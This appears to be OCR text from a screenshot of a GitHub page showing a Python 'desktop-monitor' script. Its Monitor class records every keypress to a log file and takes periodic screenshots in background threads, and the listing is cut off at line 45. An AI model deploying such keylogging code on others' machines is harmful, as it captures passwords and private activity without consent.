 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
S
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
44
45 if __name__ == '__main__':
PC
ENG 12:51 PM